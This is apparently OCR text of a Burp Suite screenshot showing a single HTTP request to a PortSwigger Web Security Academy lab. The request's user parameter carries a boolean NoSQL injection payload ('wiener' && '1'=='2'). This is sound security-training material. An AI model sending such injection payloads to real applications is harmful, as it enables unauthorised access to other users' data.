 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'2 HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17